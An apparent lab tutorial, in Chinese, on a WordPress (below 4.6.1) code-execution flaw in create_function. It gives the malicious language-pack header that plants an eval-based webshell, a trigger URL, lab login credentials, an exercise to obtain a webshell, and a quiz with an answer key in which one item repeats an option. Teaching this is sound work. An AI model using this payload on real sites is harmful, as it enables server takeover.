實驗環境

操作機:Windows XP

目標機:Windows 2003 Server SP2

實驗工具

PoEdit:PoEdit是一款文件編輯器,常用來漢化各種程序。它可以更加方便的辦法編輯目錄,而不用通過啟動VI文本編輯器,手動編輯。因此使用起來十分的方便與快捷,本次實驗主要用到它的將.mo格式文件轉化為.po格式文件的文件功能和將.po格式文件轉化為.mo格式文件的文件功能。Notepad++: Notepad++ 是在微軟窗口環境之下的一個免費的代碼編輯器。功能十分強大,本次實驗主要用到它的語法高亮度顯示和文本內容搜索功能。

實驗目的

- 掌握漏洞形成原因

- 掌握漏洞的驗證方法

實驗內容

漏洞簡介

本次漏洞出現在wp-includes/pomo/translations.php,在一次用到create_function

的地方,create_function這個函數它的內部使用了 eval 來執行參數。

我們可以通過構造插件、語言包等,將一句話木馬寫入語言包中,當網站管理員安裝我們的語言包的時候,create_function函數會把我們插入語言包中的一句話木馬當做參數執行,這樣一來,就成功的插入了一句話木馬,從而達到任意代碼執行的效果。

漏洞影響版本

Wordpress 4.6.1以下版本

漏洞危害

如果管理員不當操作,可導致網站直接被拿下后臺權限,攻擊者獲取Webshell,甚至通過提權控制服務器,危害極大。

WordPress

WordPress是一種使用PHP語言開發的博客平臺,是一款個人博客系統,用戶可以在支持PHP和MySQL數據庫的服務器上架設屬于自己的網站。

也可以把 WordPress當作一個內容管理系統(CMS)來使用。它是一款使用極其廣泛的網站系統。

phpinfo()函數

本函數返回 PHP 的所有信息。

包括了 PHP 的編譯選項及擴充配置、PHP 版本、服務器信息及環境變量、PHP 環境變量、操作系統版本信息、路徑及環境變量配置、HTTP 標頭、及版權宣告。

漏洞原理演示代碼

$newfunc = create_function('$a,$b', 'return "$a+$b = ".($a+$b);} echo "OUT \n ";/*'); echo "New anonymous function: $newfunc \n";

可以看到,在上述示例代碼中,函數調用create_function時,首先通過構造代碼語句,使用}將原函數閉合,然后再添加我們想要執行的內容后再使用/*將后面不必要的部分注釋掉。

之所以如此,是因為create_function內部使用了eval來執行代碼,所以由于這個特性,如果我們可以控制create_function的$code參數,那就有了任意代碼執行的可能。

其中echo OUT是我們添加構造的測試代碼,如果成功,則輸出OUT,否則報錯。

構造完畢后,我們在本地測試一下,測試代碼的內容就是網站ceshi/1.php,內容就為我們上面修改過的代碼。

現在我們訪問目標網址:172.16.12.2/ceshi/1.php

我們可以看到,輸出了OUT,代表著成功執行了我們自己構造的語句。

實驗步驟

步驟1:漏洞代碼分析

本步驟將分析WordPress源碼以及我們要構造的語言包插件源碼

我們首先分析WordPress漏洞核心處的代碼:

首先登錄目標機,打開遠程桌面連接,輸入地址:172.16.12.2,輸入賬號administrator,密碼ichunqiu進行遠程登錄訪問。



打開c:/Apache2.2/htdocs/wordpress1/wp-includes/pomo/目錄下的translations.php文件,右鍵點擊使用Notepad++打開,我們將對這個文件進行源碼分析,定位到源碼的191-203行:

根據注釋可以看到該函數的作用是根據字體文件中的plural forms這個header來創建函數并返回。

其中$expression用于組成$func_body,而$func_body作為$code參數傳入了create_function。

因此最關鍵的地方就是控制$expresstion的值,因為$expresstion可以接受任何字符串和php代碼,我們根據自己的需求,構造代碼,利用上述原理,達到我們想要的目的,這便是漏洞所在。

接下來分析語言包插件的內容,并將惡意語句插入到語言包中。



我們再次打開c:/Apache2.2/htdocs/wordpress1/wordpress1/wp-content/languages/zh_CN.po,選中該文件,右鍵選擇Notepad++ 打開該文件,使用Ctrl+f快捷鍵搜索關鍵字MIME,在MIME附近就是我們需要的核心的漏洞源碼,操作如圖:

找到MIME關鍵字附近的關鍵源碼,如圖:

這是我們將要構造的語言包,結合前面的WordPress漏洞源碼分析:

其中:nplurals的值即為上文中

$nplurals的值。而

plural的值正是我們需要的$expression的值,plural其實就是payload,承載著我們構造的語句。

我們payload中的)首先閉合了前面的(,然后;結束前面的語句,接著是一句話木馬,再用/*注釋符,注釋掉后面的語句。

通過這樣,我們就將payload完整的傳入了create_function,在其創建函數時我們payload就會被執行,由于訪問每個文件時都要用這個對字體文件解析的結果對文件進行翻譯,所以我們訪問任何文件都可以觸發這個payload。

因此現在對zh_CN.po文件源碼做出改動,將第九行代碼"Plural-Forms: nplurals=1; plural=0;\n"換成"Plural-Forms: nplurals=1; plural=n);}eval($_GET[c]);/*\n",使用GET方式傳遞參數,其中plural的值就是我們需要控制的payload。

然后,使用PoEdit打開zh_CN.po文件,按Ctrl+S進行保存,就可以進行漏洞驗證了。

接下將進行任意代碼執行驗證操作步驟

步驟2:代碼執行漏洞驗證

本步將對代碼進行漏洞驗證

上一步我們在本地分析其原理后,登錄目標機器,對目標網站做出了修改,現在進行漏洞驗證:

漏洞驗證:

訪問目標網站地址:http://172.16.12.2/wordpress1/

我們對目標URL進行構造,使其觸發任意代碼執行漏洞。我們通過代碼審計,發現payload會通過GET的方式接受c的值,這時我們可以在瀏覽器后面構造c=phpinfo();,其中phpinfo()是網站的探針界面,如果執行成功,則可以正常顯示phpinfo的內容。

現在構造語句進行任意代碼執行漏洞驗證,訪問構造好的地址:http://172.16.12.2/wordpress1/index.php?c=phpinfo();

可以看到任意代碼執行漏洞就可以被觸發,phpinfo()被執行,(我們甚至還可以通過中國菜刀連接一句話,拿到Webshell)

到這里,我們成功的驗證了Wordpress任意代碼執行漏洞。

步驟3:漏洞修復

語言包本身以及WordPress源碼本身并沒有錯,只是在一些條件下會被攻擊者利用,從而成為任意代碼執行漏洞,根據攻擊原理,應該注意:

1:WordPress的translations.php源碼碼的191-203行:我們對$expresstion的值進行過濾或替換,將敏感的字符),},;進行替換為空。

2:管理員應該注意,在官方發布補丁前建議增強安全意識,不要使用來路不明的字體文件、插件、主題等等。

思考

1.請修改語言包,構造語句函數,最終通過菜刀連接拿到Webshell。

2.請嘗試對其他字體文件、插件、主題進行修改,并進行測試,看能否執行出本次試驗的效果。

參考資料

http://www.tuicool.com/articles/2En2YfJ

課后習題

第1題:/ceshi/1.php 輸出的內容為?

第2題:本次漏洞最為核心的函數是

A、create_function

B、create_function

C、index

D、phpinfo

第3題:有一個文件可以顯示網頁的配置信息、運行狀態等等,這個文件是________?

第4題:本次PHP版本為________

參考答案:

1、OUT New anonymous function:lambda_1

2、A

3、

4、5.4.32